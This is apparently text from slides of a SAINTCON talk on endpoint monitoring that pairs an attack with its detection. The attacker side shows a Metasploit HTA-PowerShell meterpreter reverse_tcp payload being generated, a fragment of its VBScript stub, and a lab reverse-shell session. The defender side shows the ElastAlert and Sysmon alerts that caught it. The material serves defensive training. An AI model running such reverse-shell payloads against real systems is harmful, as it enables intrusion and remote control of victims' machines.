 .HTA PowerShell (Attacker vs. Defender)
msf payload(windows/x64/meterpreter/reverse_tcp) > generate -t hta-psh
<script language="VBScript">
window.moveTo -4000, -4000
Set yU8Qnhoho = CreateObject("Wscript.Shell")
Set a3E3Urz = CreateObject("Scripting.FileSystemObject")
For each path in Split(yU8Qnhoho.ExpandEnvironmentStrings("%PSModulePath%"),";")
If a3E3Urz.FileExists(path + "\..\powershell.exe") Then
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (206403 bytes) to 192.168.56.101
[*] Sleeping before handling stage...
[*] Meterpreter session 2 opened (192.168.56.102:4444 -> 192.168.56.101:49774)
400
meterpreter >
meterpreter > sysinfo
Computer : WIN7-PRO-VM
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : SHADOWWARS
Logged On Users : 3
Meterpreter : x64/windows
From: ElastAlert
To: John Tidwell
Subject: ElastAlert: PowerShell CommandLine Length Greater than 1000 - WIN7-PRO-VM
Message: ElastAlert here, I found a long PowerShell CommandLine Invocation (greater than 1000 characters), this is rare.
Host: IS-JTIDWELL-TST
User Context: SHADOWWARS\WAdmin
CommandLine Length: 4794
Process Integrity Level: High
Parent Process: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
Process CommandLine: "C:\WINDOWS\System32\WindowsPowershell\v1.0\powershell.exe" -noP -sta -w 1 -enc
Event 3, Sysmon
General Details
Network connection detected:
UtcTime: 2018-08-15 09:36:12.333
ProcessGuid: {f02e95f2-d9b0-5b9f-0000-0010784df400}
ProcessId: 4448
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
User: SHADOWWARS\WAdmin
Protocol: tcp
Initiated: true
SourceIsIpv6: false
SourceIp: 192.168.56.101
SourceHostname: WIN7-PRO-VM.shadowwars.net
SourcePort: 49763
SourcePortName:
DestinationIsIpv6: false
DestinationIp: 192.168.56.102
DestinationHostname:
DestinationPort: 4444
DestinationPortName:
SAINTCON
Chris Adamson
John Tidwell
UTAH VALLEY
CONVENTION CENTER
Tactical Endpoint Monitoring 101